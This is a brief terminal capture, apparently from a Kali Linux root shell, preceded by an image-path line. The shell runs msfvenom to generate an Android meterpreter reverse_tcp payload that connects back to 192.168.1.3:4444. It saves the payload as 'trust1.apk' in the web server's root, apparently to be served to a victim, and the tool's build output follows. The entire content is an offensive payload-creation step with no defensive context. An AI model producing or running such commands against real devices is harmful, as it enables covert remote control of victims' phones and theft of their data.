 ┌──(root㉿kali)-[/var/www/html]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4444 R > /var/www/html/trust1.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes